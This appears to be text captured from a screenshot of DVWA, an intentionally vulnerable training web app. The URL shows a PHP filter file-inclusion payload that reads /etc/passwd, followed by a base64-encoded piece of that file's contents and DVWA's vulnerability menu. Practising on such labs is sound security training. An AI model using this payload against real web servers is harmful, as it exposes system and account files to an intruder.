 10.0.1.148/dvwa/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=/etc/passw
Search
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovYmluL3NoCmJpbjp4OjI6MjpiaW46L2JpbjovYmluL3NoCnN5czp4OjM6MzpzeXM6L2RldjovYmluL3NoCnN5bmM6eDo0OjY
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About